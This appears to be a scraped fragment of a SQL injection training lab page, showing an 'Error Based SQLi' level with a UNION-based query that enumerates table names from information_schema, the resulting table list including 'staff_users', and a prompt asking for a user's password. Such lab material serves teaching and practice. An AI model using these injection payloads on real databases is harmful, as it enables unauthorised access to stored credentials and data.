 Level One
Error Based SQLi
:at(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password